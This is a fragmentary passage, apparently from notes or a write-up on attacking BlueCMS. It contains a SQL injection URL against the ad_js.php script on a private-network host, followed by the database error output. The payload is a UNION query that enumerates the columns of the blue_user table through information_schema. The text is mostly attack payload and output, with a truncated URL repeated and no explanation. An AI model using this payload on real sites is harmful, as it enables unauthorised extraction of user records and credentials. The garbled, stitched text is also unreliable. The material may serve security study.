 172.31.5.1/bluecms/uploads/ad_j
172.31.5.1/bluecms/uploads/ad_j
172.31.5.1/bluecms/uploads/ad_js.php?ad_id=-1 unionselect 1,2,3,4,5,6,group_concat(column_name) from inf
Error：Query error:SELECT * FROM blue_ad WHERE ad_id =-1 unionselect 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=\'blue_user\'